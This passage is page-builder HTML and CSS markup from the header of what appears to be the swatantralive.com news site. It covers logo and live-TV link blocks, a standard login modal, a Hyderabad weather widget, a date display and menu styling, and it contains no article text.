</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://swatantralive.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://swatantralive.com/wp-content/uploads/2022/12/logo.png" alt="Logo"  title=""  width="73" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.tdi_13 .tdb-logo-a,
                .tdi_13 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_13 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_13 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_13 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_13 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_13 .tdb-logo-text-title{
                    display: none;
                }.tdi_13 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_13 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-logo-img{
                    max-width: 50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.youtube.com/watch?v=fVaJ_seRsbw" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://swatantralive.com/wp-content/uploads/2022/12/Live-Tv-e1670842497110.png" alt="Logo"  title=""  width="100" height="100" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#565656;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://swatantralive.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://swatantralive.com/wp-content/uploads/2022/12/logo.png" alt="Logo"  title=""  width="73" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>
/* custom css */
.tdi_32 .tdb-logo-a,
                .tdi_32 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_32 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_32 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_32 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_32 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_32 .tdb-logo-text-title{
                    display: none;
                }.tdi_32 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_32 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_32 .tdb-logo-img{
                    max-width: 50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://youtu.be/u1CvgZFCzoo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://swatantralive.com/wp-content/uploads/2022/12/Live-Tv-e1670842497110.png" alt="Logo"  title=""  width="100" height="100" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#545454;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>

/* inline tdc_css att */

.tdi_45{
margin-top:-4px !important;
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_45{
                    display: inline-block;
                }.tdi_45 .td-icons{
                    top: 0px;
                
                    color: #000000;
                }.tdi_45 .tdb-weather-deg-wrap{
                    color: #000000;
                }.tdi_45 .tdb-weather-unit{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:9px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_45 .tdb-weather-city{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_45 .tdb-weather-deg{
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons mist-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">19.7</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Hyderabad</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-head-date-txt{
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Friday, January 16, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_47{
margin-right:16px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
